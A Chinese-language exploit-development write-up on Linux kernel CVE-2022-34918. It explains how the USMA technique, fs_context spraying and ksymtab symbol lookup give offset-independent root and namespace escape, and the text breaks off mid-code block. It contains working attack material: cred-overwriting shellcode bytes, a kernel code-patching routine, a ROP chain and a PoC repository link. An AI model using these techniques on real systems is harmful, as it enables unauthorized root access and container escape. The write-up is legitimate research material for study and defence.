基于USMA的内核通用EXP编写思路在 CVE-2022-34918 上的实践

书接上回《CVE-2022-34918 netfilter 分析笔记》

在上一篇文章中,我将360在blackhat asia 2022上提出的USMA利用方式实践于 CVE-2022-34918的利用过程中,取得了不错的利用效果,即绕过了内核诸多的防御措施。

但唯一的缺点是,上次的利用脚本需要攻击者预先知道内核中的目标函数偏移,而这往往是实际利用中最难获得的。这也正是DirtyCow,DirtyPipe这些逻辑类漏洞相比于内存损坏类漏洞最大的优势。

这篇文章我们再以CVE-2022-34918为模板,尝试让USMA在利用过程中不再依赖内核中的地址偏移,从而内存损坏型漏洞的exp能够和逻辑类漏洞一样具有普适性。

0x00. 简单回顾上次的手法

在上次的利用中,我们先通过漏洞本身提供的堆越界写原语去修改 struct user_key_payload 的 datalen 字段,从而使用keyctl syscall 从 data 中越界读取数据,得到了堆越界读原语。

1
2
3
4
5
struct user_key_payload {
struct rcu_head rcu; /* RCU destructor */
unsigned short datalen; /* length of this data */
char data[] __aligned(__alignof__(u64)); /* actual data */
};


又由于使用 keyctl 的 KEYCTL_REVOKE 将 key 注销时,一个函数指针会被写到 struct user_key_payload 的 rcu.func 处,从而借助堆越界读原语 leak 出函数指针 user_free_payload_rcu ,再通过偏移计算出内核基地址,之后在通过偏移计算出目标函数 __sys_setresuid 的地址。

之后通过反复调用 raw packets 的 set ring 逻辑,让其不断分配 pg_vec(Line 4287),从而堆喷 pg_vec。其中 alloc_one_pg_vec_page (Line 4292)的返回值为虚拟地址页,因此 pg_vec 其实就是一个满是虚拟地址的结构体。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
// >>> linux-5.13/net/packet/af_packet.c:3695
/* 3695 */ static int
/* 3696 */ packet_setsockopt(struct socket *sock, int level, int optname, sockptr_t optval,
/* 3697 */ unsigned int optlen)
/* 3698 */ {
------
/* 3706 */ switch (optname) {
------
/* 3711 */ int len = optlen;
------
/* 3728 */ case PACKET_RX_RING:
/* 3729 */ case PACKET_TX_RING:
/* 3730 */ {
------
/* 3735 */ switch (po->tp_version) {
------
/* 3740 */ case TPACKET_V3:
------
// 调用
/* 3751 */ ret = packet_set_ring(sk, &req_u, 0,
/* 3752 */ optname == PACKET_TX_RING);


// >>> linux-5.13/net/packet/af_packet.c:4306
/* 4306 */ static int packet_set_ring(struct sock *sk, union tpacket_req_u *req_u,
/* 4307 */ int closing, int tx_ring)
/* 4308 */ {
------
/* 4331 */ if (req->tp_block_nr) {
------
/* 4376 */ order = get_order(req->tp_block_size);
// 调用
/* 4377 */ pg_vec = alloc_pg_vec(req, order);


// >>> linux-5.13/net/packet/af_packet.c:4281
/* 4281 */ static struct pgv *alloc_pg_vec(struct tpacket_req *req, int order)
/* 4282 */ {
/* 4283 */ unsigned int block_nr = req->tp_block_nr;
------
// 在slab中申请一段内存在存放pg_vec
/* 4287 */ pg_vec = kcalloc(block_nr, sizeof(struct pgv), GFP_KERNEL | __GFP_NOWARN);
------
// 申请 n 个 page
/* 4291 */ for (i = 0; i < block_nr; i++) {
/* 4292 */ pg_vec[i].buffer = alloc_one_pg_vec_page(order);

接着我们使用漏洞本身提供的堆越界写原语去修改 pg_vec 中的页到目标函数 __sys_setresuid 所在的页,再透过 packet_mmap 将这个页映射到用户态供用户读写,从而可以直接修改内核代码。

其中注意到在mmap时存在校验,即检查page是否为匿名页,是否为Slab子系统分配的页,以及page是否含有type。因此此处我们可以选择内核代码段作为目标对象,因为他满足所有校验。

1
2
3
4
5
6
7
8
// >>> mm/memory.c:1752
/* 1752 */ static int validate_page_before_insert(struct page *page)
/* 1753 */ {
/* 1754 */ if (PageAnon(page) || PageSlab(page) || page_has_type(page))
/* 1755 */ return -EINVAL;
/* 1756 */ flush_dcache_page(page);
/* 1757 */ return 0;
/* 1758 */ }

之后我们patch掉 __sys_setresuid 中的某些校验,从而让任意用户都可以透过 setresuid syscall 来提升权限到root。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// >>> kernel/sys.c:652
/* 652 */ long __sys_setresuid(uid_t ruid, uid_t euid, uid_t suid)
/* 653 */ {
------
// patch 这个判断
/* 680 */ if (!ns_capable_setid(old->user_ns, CAP_SETUID)) {
/* 681 */ if (ruid != (uid_t) -1 && !uid_eq(kruid, old->uid) &&
/* 682 */ !uid_eq(kruid, old->euid) && !uid_eq(kruid, old->suid))
/* 683 */ goto error;
/* 684 */ if (euid != (uid_t) -1 && !uid_eq(keuid, old->uid) &&
/* 685 */ !uid_eq(keuid, old->euid) && !uid_eq(keuid, old->suid))
/* 686 */ goto error;
/* 687 */ if (suid != (uid_t) -1 && !uid_eq(ksuid, old->uid) &&
/* 688 */ !uid_eq(ksuid, old->euid) && !uid_eq(ksuid, old->suid))
/* 689 */ goto error;
/* 690 */ }

阅读过360 USMA原文的朋友应该已经发现了,后面使用USMA的方法和原文相比不能说是比较类似,只能说是完全一致(笑

这一方案(指patch setresuid)的优点是省劲(指leak出指针后通过偏移直接计算出目标地址),但缺点也同样明显,即通过偏移计算地址这种方式在实际利用中可遇不可求。

有无可能让USMA做到逻辑洞那样的普适性,在不需要知道内核的任何偏移的情况下完成利用呢?

下文便是我的思考的过程。

0x01. 新朋友 fs_context

在写出上一篇文章的exploit前, 通过rcu.func来泄露内核地址并不是我第一个想到的利用对象。


CVE-2022-34918 在触发越界写时,其分配的堆块其实可以落在三种不同大小的slab中,即kmalloc-64,kmalloc-128和kmalloc-192中。当时为了找内核中有哪些会落在这三种slab中、且分配flags为 GFP_KERNEL 且比较容易分配能够堆喷的结构体时,我写了如下的CodeQL脚本用来初筛。其中过滤掉了arch和drivers目录是因为我觉得这两个目录下的结构体一般不太通用。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
/**
* @kind problem
* @problem.severity warning
*/

import cpp

from FunctionCall fc, Function f, int alloc_size, int alloc_flags, PointerType typ
where
f = fc.getTarget() and
// 只查找kalloc和kzalloc类的函数
f.getName().regexpMatch("k[a-z]*alloc") and
alloc_size = fc.getArgument(0).getValue().toInt() and
// get object in kmalloc-64,128,192
(alloc_size > 32 and alloc_size <= 192) and
alloc_flags = fc.getArgument(1).getValue().toInt() and
// GFP_ACCOUNT == 0x400000(4194304)
alloc_flags.bitAnd(4194304) = 0 and
typ = fc.getActualType().(PointerType) and
not fc.getEnclosingFunction().getFile().getRelativePath().regexpMatch("arch.*") and
not fc.getEnclosingFunction().getFile().getRelativePath().regexpMatch("drivers.*")
select fc, "在 $@ 的 $@ 中发现一处调用 $@ 分配内存,结构体 $@, 大小 " + alloc_size.toString(),
fc,fc.getEnclosingFunction().getFile().getRelativePath(), fc.getEnclosingFunction(),
fc.getEnclosingFunction().getName().toString(), fc, f.getName(), typ.getBaseType(),
typ.getBaseType().getName()

我挨个查看得到的结果,查看是否可能包含有内核代码段地址的成员,以及是否方便堆喷。最后目光锁定到了 fs_context 这个结构体上。

先来看一眼 fs_context 中有哪些有趣的成员吧。ops 不用多说,可以用来泄露内核基地址,也可以用来劫持控制流。等等!怎么还有cred指针? 怎么还有user_ns?没看错吧?(我当时就这表情)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
/*
* Filesystem context for holding the parameters used in the creation or
* reconfiguration of a superblock.
*
* Superblock creation fills in ->root whereas reconfiguration begins with this
* already set.
*
* See Documentation/filesystems/mount_api.txt
*/
struct fs_context {
const struct fs_context_operations *ops;
struct mutex uapi_mutex; /* Userspace access mutex */
struct file_system_type *fs_type;
void *fs_private; /* The filesystem's context */
void *sget_key;
struct dentry *root; /* The root and superblock */
struct user_namespace *user_ns; /* The user namespace for this mount */
struct net *net_ns; /* The network namespace for this mount */
const struct cred *cred; /* The mounter's credentials */
struct fc_log *log; /* Logging buffer */
const char *source; /* The source name (eg. dev path) */
void *security; /* Linux S&M options */
void *s_fs_info; /* Proposed s_fs_info */
unsigned int sb_flags; /* Proposed superblock flags (SB_*) */
unsigned int sb_flags_mask; /* Superblock flags that were changed */
unsigned int s_iflags; /* OR'd with sb->s_iflags */
unsigned int lsm_flags; /* Information flags from the fs to the LSM */
enum fs_context_purpose purpose:8;
enum fs_context_phase phase:8; /* The phase the context is in */
bool need_free:1; /* Need to call ops->free() */
bool global:1; /* Goes into &init_user_ns */
};

之后我跟了一下调用链,只需要通过简单的fsopen就能触发 fs_context 的分配:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
// >>> fs/fsopen.c:115
/* 115 */ SYSCALL_DEFINE2(fsopen, const char __user *, _fs_name, unsigned int, flags)
/* 116 */ {
------
/* 118 */ struct fs_context *fc;
------
// 调用
/* 137 */ fc = fs_context_for_mount(fs_type, 0);
------
/* 148 */ return fscontext_create_fd(fc, flags & FSOPEN_CLOEXEC ? O_CLOEXEC : 0);


// >>> fs/fs_context.c:301
/* 301 */ struct fs_context *fs_context_for_mount(struct file_system_type *fs_type,
/* 302 */ unsigned int sb_flags)
/* 303 */ {
// 调用
/* 304 */ return alloc_fs_context(fs_type, NULL, sb_flags, 0,
/* 305 */ FS_CONTEXT_FOR_MOUNT);


// >>> fs/fs_context.c:247
/* 247 */ static struct fs_context *alloc_fs_context(struct file_system_type *fs_type,
/* 248 */ struct dentry *reference,
/* 249 */ unsigned int sb_flags,
/* 250 */ unsigned int sb_flags_mask,
/* 251 */ enum fs_context_purpose purpose)
/* 252 */ {
------
/* 257 */ fc = kzalloc(sizeof(struct fs_context), GFP_KERNEL);
------
/* 261 */ fc->purpose = purpose;
/* 262 */ fc->sb_flags = sb_flags;
/* 263 */ fc->sb_flags_mask = sb_flags_mask;
/* 264 */ fc->fs_type = get_filesystem(fs_type);
/* 265 */ fc->cred = get_current_cred();
/* 266 */ fc->net_ns = get_net(current->nsproxy->net_ns);
/* 267 */ fc->log.prefix = fs_type->name;
------
/* 271 */ switch (purpose) {
/* 272 */ case FS_CONTEXT_FOR_MOUNT:
/* 273 */ fc->user_ns = get_user_ns(fc->cred->user_ns);
/* 274 */ break;
------
/* 290 */ ret = init_fs_context(fc);
------
/* 293 */ fc->need_free = true;
/* 294 */ return fc;

示例代码:

1
2
// ps. should unshare user namespace first
int fd = fsopen("ext4", 0);

有一点需要额外注意!Line 257 在对 fs_context 的分配在老版本中为 GFP_KERNEL,但在新版本的内核中被改为了 GFP_KERNEL_ACCOUNT。

这是由 commit bb902cb47c 修复的(2021年9月4日),且这个commit不视为feature而是bug,因此在新的较低版本中也进行了修改。

此外,fs_context首次出现于Linux kernel 5.1中,且fsconfig syscall 首次出现与Linux kernel 5.2 中。

这里我们使用 GFP_KERNEL 的老版本。

这样我们的利用思路就发生了少许变化:先还是先通过漏洞本身提供的堆越界写原语和 struct user_key_payload 得到了堆越界读原语;之后透过 fsopen syscall 来堆喷 struct fs_context结构体,再透过之前的堆越界读原语泄露出其中的ops指针和cred指针。

一开始我想,是否能直接通过USMA去修改cred指针所在页的内容从而直接提权。但我马上否定了这个想法,因为mmap时存在校验,不能mmap slab页。

但马上我又想到了另一个思路。

前面leak出来的ops指针为内核rodata段的一个结构体,即 struct fs_context_operations。

1
2
3
4
5
6
7
8
struct fs_context_operations {
void (*free)(struct fs_context *fc);
int (*dup)(struct fs_context *fc, struct fs_context *src_fc);
int (*parse_param)(struct fs_context *fc, struct fs_parameter *param);
int (*parse_monolithic)(struct fs_context *fc, void *data);
int (*get_tree)(struct fs_context *fc);
int (*reconfigure)(struct fs_context *fc);
};

通过USMA,我们可以读取到ops地址下的这群函数指针;再次通过USMA,我们可以将这些函数所在的页mmap到用户态进行读写。

因为前面我们已经拿到了cred的地址,因此将函数的内容patch成一段修改cred结构体的shellcode;之后通过某些路径调用到这些函数就能在内核态执行我们的shellcode从而完成cred的修改。

这里我以指针 parse_param 为例,通过分析我发现可以透过 fsconfig syscall 来触发。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
// >>> fs/fsopen.c:314
/* 314 */ SYSCALL_DEFINE5(fsconfig,
/* 315 */ int, fd,
/* 316 */ unsigned int, cmd,
/* 317 */ const char __user *, _key,
/* 318 */ const void __user *, _value,
/* 319 */ int, aux)
/* 320 */ {
/* 321 */ struct fs_context *fc;
------
/* 364 */ f = fdget(fd);
------
/* 371 */ fc = f.file->private_data;
------
/* 437 */ ret = mutex_lock_interruptible(&fc->uapi_mutex);
/* 438 */ if (ret == 0) {
// 调用
/* 439 */ ret = vfs_fsconfig_locked(fc, cmd, &param);


// >>> fs/fsopen.c:216
/* 216 */ static int vfs_fsconfig_locked(struct fs_context *fc, int cmd,
/* 217 */ struct fs_parameter *param)
/* 218 */ {
------
/* 225 */ switch (cmd) {
------
/* 260 */ default:
/* 261 */ if (fc->phase != FS_CONTEXT_CREATE_PARAMS &&
/* 262 */ fc->phase != FS_CONTEXT_RECONF_PARAMS)
/* 263 */ return -EBUSY;
/* 264 */
// 调用
/* 265 */ return vfs_parse_fs_param(fc, param);


// >>> fs/fs_context.c:127
/* 127 */ int vfs_parse_fs_param(struct fs_context *fc, struct fs_parameter *param)
/* 128 */ {
------
/* 145 */ if (fc->ops->parse_param) {
// 调用目标虚表指针
/* 146 */ ret = fc->ops->parse_param(fc, param);
/* 147 */ if (ret != -ENOPARAM)
/* 148 */ return ret;
/* 149 */ }

示例代码:

1
2
3
// ps. should unshare user namespace first
int fd = fsopen("ext4", 0);
fsconfig(fd, FSCONFIG_SET_STRING, "\x00", "AAAA", 0);



下一步就是编写目标shellcode了。这里我手搓了一段shellcode来修改cred中的 uid、euid、cap_inheritable、cap_permitted、cap_effective 以及 user_ns。调用完shellcode后马上还原函数内容,防止影响到内核的正常使用。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
uint8_t shellcode[] = {
// mov rax, 0x4141414141414141 (cred ptr)
0x48, 0xb8, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41,

// xor rdi, rdi
0x48, 0x31, 0xff,

// mov dword ptr [rax+4], edi (uid)
// mov dword ptr [rax+20], edi (euid)
0x89, 0x78, 0x04,
0x89, 0x78, 0x14,

// mov rdi, 0x000001ffffffffff
0x48, 0xbf, 0xff, 0xff, 0xff, 0xff, 0xff, 0x01, 0x00, 0x00,

// mov qword ptr [rax+0x28], rdi (cap_inheritable)
// mov qword ptr [rax+0x30], rdi (cap_permitted)
// mov qword ptr [rax+0x38], rdi (cap_effective)
0x48, 0x89, 0x78, 0x28,
0x48, 0x89, 0x78, 0x30,
0x48, 0x89, 0x78, 0x38,

// lea rdi, qword ptr [rax+136] (user_ns)
// mov rsi, qword ptr [rdi]
// mov rsi, qword ptr [rsi+216] (parent)
// mov qword ptr [rdi], rsi
0x48, 0x8d, 0xb8, 0x88, 0x00, 0x00, 0x00,
0x48, 0x8b, 0x37,
0x48, 0x8b, 0xb6, 0xd8, 0x00, 0x00, 0x00,
0x48, 0x89, 0x37,

0x48, 0x31, 0xc0, // xor rax,rax
0xc3, // ret
};

uint8_t backup[sizeof(shellcode)] = {0};

uint64_t *pos = (uint64_t *)&page[leak_ptrs.parse_param_fptr & 0xfff];
*(uint64_t *)(shellcode + 2) = leak_ptrs.cred_ptr; // patch cred_ptr
memcpy(backup, pos, sizeof(backup));
memcpy(pos, shellcode, sizeof(shellcode));

fsconfig(fd, FSCONFIG_SET_STRING, "\x00", "AAAA", 0);

memcpy(pos, backup, sizeof(backup));

poc链接:https://github.com/veritas501/CVE-2022-34918/tree/master/poc_fs_context_cred_common

这个过程虽然使用到了内核地址,但没有使用偏移进行计算,因此只要确保内核受影响即可攻击成功,并不需要预先对内核进行分析。

可以看到 struct fs_context 确实威力不小,简简单单就leak到了进程的 cred 指针和user namespace 指针。

但正也如上面所说,struct fs_context在较新的内核中开始使用 GFP_KERNEL_ACCOUNT flags进行分配。而USMA使用的 pg_vec 使用 GFP_KERNEL 进行分配。前者会被放入 kmalloc-cg-xxx cache中,后者则放入 kmalloc-xxx cache 中。而分配这些cache时一般会一次性申请8个page(可以查看/proc/slabinfo),因此除非做好 page level 的风水,否则很难让这两个结构体在虚拟地址空间上挨在一起。

PS: struct fs_context在新版本中使用 GFP_KERNEL_ACCOUNT 分配对内核漏洞利用来说可能并不是一件坏事,因为有诸多类似 struct msg_msg的重量级选手都使用 GFP_KERNEL_ACCOUNT flags进行分配,因此leak cred可能会变得更加容易。

那如果不借助 struct fs_context 是否还能通过注入shellcode的方式进行地址无关的提权攻击呢?答案是肯定的。

0x02. ksymtab make shellcode great again

现在的问题转换成如果有了往内核注入一段任意shellcode并执行之的能力,能否完成提权并完成 namespace 逃逸?我马上想起了之前调试eBPF漏洞时的经历。

eBPF漏洞往往是绕过校验,让其能够加载任意的eBPF代码,这样就可以通过eBPF构造出内核任意地址读写的能力。借助任意地址读写,就能通过ksymtab和kstrtab两张表中的某些关系作为特征,找到init_pid_ns的地址,之后通过pid和init_pid_ns来模拟内核调用find_task_by_pid_ns函数查找task_struct的逻辑;再在task_struct中找到cred地址并修改其中的uid和euid等来进行提权。

先说说为什么能够通过ksymtab和kstrtab两张表来找到 init_pid_ns 的地址。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
/*
* PID-map pages start out as NULL, they get allocated upon
* first use and are never deallocated. This way a low pid_max
* value does not cause lots of bitmaps to be allocated, but
* the scheme scales to up to 4 million PIDs, runtime.
*/
struct pid_namespace init_pid_ns = {
.ns.count = REFCOUNT_INIT(2),
.idr = IDR_INIT(init_pid_ns.idr),
.pid_allocated = PIDNS_ADDING,
.level = 0,
.child_reaper = &init_task,
.user_ns = &init_user_ns,
.ns.inum = PROC_PID_INIT_INO,
#ifdef CONFIG_PID_NS
.ns.ops = &pidns_operations,
#endif
};
EXPORT_SYMBOL_GPL(init_pid_ns);

注意到 init_pid_ns 后面跟着一行EXPORT_SYMBOL_GPL(init_pid_ns);,这表示这个符号被导出。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
//  include/linux/export.h

#define EXPORT_SYMBOL_GPL(sym) _EXPORT_SYMBOL(sym, "_gpl")
#define _EXPORT_SYMBOL(sym, sec) __EXPORT_SYMBOL(sym, sec, "")

/*
* For every exported symbol, do the following:
*
* - If applicable, place a CRC entry in the __kcrctab section.
* - Put the name of the symbol and namespace (empty string "" for none) in
* __ksymtab_strings.
* - Place a struct kernel_symbol entry in the __ksymtab section.
*
* note on .section use: we specify progbits since usage of the "M" (SHF_MERGE)
* section flag requires it. Use '%progbits' instead of '@progbits' since the
* former apparently works on all arches according to the binutils source.
*/
#define ___EXPORT_SYMBOL(sym, sec, ns) \
extern typeof(sym) sym; \
extern const char __kstrtab_##sym[]; \
extern const char __kstrtabns_##sym[]; \
__CRC_SYMBOL(sym, sec); \
asm(" .section \"__ksymtab_strings\",\"aMS\",%progbits,1 \n" \
"__kstrtab_" #sym ": \n" \
" .asciz \"" #sym "\" \n" \
"__kstrtabns_" #sym ": \n" \
" .asciz \"" ns "\" \n" \
" .previous \n"); \
__KSYMTAB_ENTRY(sym, sec)

/*
* Emit the ksymtab entry as a pair of relative references: this reduces
* the size by half on 64-bit architectures, and eliminates the need for
* absolute relocations that require runtime processing on relocatable
* kernels.
*/
#define __KSYMTAB_ENTRY(sym, sec) \
__ADDRESSABLE(sym) \
asm(" .section \"___ksymtab" sec "+" #sym "\", \"a\" \n" \
" .balign 4 \n" \
"__ksymtab_" #sym ": \n" \
" .long " #sym "- . \n" \
" .long __kstrtab_" #sym "- . \n" \
" .long __kstrtabns_" #sym "- . \n" \
" .previous \n")

struct kernel_symbol {
int value_offset;
int name_offset;
int namespace_offset;
};

简单来说,我们以 commit_creds 为例,第一个dword表示 commit_creds 和这个dword所在地址的偏移;第一个dword表示 kstrtab中的字符串 “commit_creds” 和这个dword所在地址的偏移。

1
2
3
4
5
6
7
8
9
10
11
12
13
__ksymtab:FFFFFFFF8271E4D4 __ksymtab_commit_creds dd 0FE9B37ACh
__ksymtab:FFFFFFFF8271E4D8 dd 2F4B9h
__ksymtab:FFFFFFFF8271E4DC dd 34261h

0xFFFFFFFF00000000 | (0xFFFFFFFF8271E4D4 + 0xFE9B37AC) == 0xffffffff810d1c80
.text:FFFFFFFF810D1C80 commit_creds
.text:FFFFFFFF810D1C80 call __fentry__
.text:FFFFFFFF810D1C85 push rbp
.text:FFFFFFFF810D1C86 mov rbp, rsp

0xFFFFFFFF00000000 | (0xFFFFFFFF8271E4D8 + 0x2F4B9) == 0xffffffff8274d991
__ksymtab_strings:FFFFFFFF8274D991 __kstrtab_commit_creds db 'commit_creds',0

因此在利用时,我们先在内核空间暴力搜索字符串”commit_creds”,commit_creds 的 strtab 地址,在通过关系 &symtab.name_offset + symtab.name_offset == &strtab 找到 commit_creds 的 symtab 地址。之后通过加减 symtab.value_offset 就能得到 commit_creds 地址。

通过阅读内核代码,我发现 prepare_kernel_cred 和 commit_creds 均为导出函数,都可以通过上面的方法定位函数地址。因此如果我们的目标只是提权,只需要通过shellcode查找并调用这两个函数即可完成通用提权。

但如果想要改变namespace就没这么容易了。先看看平时用ROP逃逸namespace时都调用了那些函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
uint64_t chain[] = {
pop_rdi,
0,
prepare_kernel_cred,
pop_rsi,
0xbaadbabe,
cmov_rdi_rax_esi_nz_pop_rbp,
0xdeadbeef,
commit_creds,
pop_rdi,
1,
find_task_by_vpid,
pop_rsi,
0xbaadbabe,
cmov_rdi_rax_esi_nz_pop_rbp,
0xdeadbeef,
pop_rsi,
init_nsproxy,
switch_task_namespaces,
kpti_trampoline,
0xdeadbeef,
0xbaadf00d,
(uint64_t)pwned,
user_cs,
user_rflags,
user_sp & 0xffffffffffffff00,
user_ss,
};

/*
* commit_creds(prepare_kernel_cred(0));
* switch_task_namespaces(find_task_by_vpid(1), init_nsproxy);
*/

这下面的 switch_task_namespaces, find_task_by_vpid ,init_nsproxy 都不是导出的,都无法通过symtab找到。

不过也只是多绕几个弯的问题。

find_task_by_vpid 是通过pid找到对应的struct task_struct:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct task_struct *find_task_by_vpid(pid_t vnr)
{
return find_task_by_pid_ns(vnr, task_active_pid_ns(current));
}

/*
* Must be called under rcu_read_lock().
*/
struct task_struct *find_task_by_pid_ns(pid_t nr, struct pid_namespace *ns)
{
RCU_LOCKDEP_WARN(!rcu_read_lock_held(),
"find_task_by_pid_ns() needs rcu_read_lock() protection");
return pid_task(find_pid_ns(nr, ns), PIDTYPE_PID);
}

我们可以通过以下两个导出函数等价替换:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
struct pid *find_vpid(int nr)
{
return find_pid_ns(nr, task_active_pid_ns(current));
}
EXPORT_SYMBOL_GPL(find_vpid);

struct task_struct *pid_task(struct pid *pid, enum pid_type type)
{
struct task_struct *result = NULL;
if (pid) {
struct hlist_node *first;
first = rcu_dereference_check(hlist_first_rcu(&pid->tasks[type]),
lockdep_tasklist_lock_is_held());
if (first)
result = hlist_entry(first, struct task_struct, pid_links[(type)]);
}
return result;
}
EXPORT_SYMBOL(pid_task);

即:

1
find_task_by_vpid(1) == pid_task(find_vpid(1), PIDTYPE_PID)

switch_task_namespaces 干的事情也很单一,如果我们能够知道 nsproxy 在 task_struct 中的偏移,只要用shellcode手动替换一下也是一样的,并不需要调用函数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
void switch_task_namespaces(struct task_struct *p, struct nsproxy *new)
{
struct nsproxy *ns;

might_sleep();

task_lock(p);
ns = p->nsproxy;
p->nsproxy = new;
task_unlock(p);

if (ns)
put_nsproxy(ns);
}

init_nsproxy 的寻找就比较leet了。首先注意到 init_pid_ns 是导出的,起切中包含 init_task 的地址。

1
2
3
4
5
6
7
8
9
10
11
12
13
struct pid_namespace init_pid_ns = {
.ns.count = REFCOUNT_INIT(2),
.idr = IDR_INIT(init_pid_ns.idr),
.pid_allocated = PIDNS_ADDING,
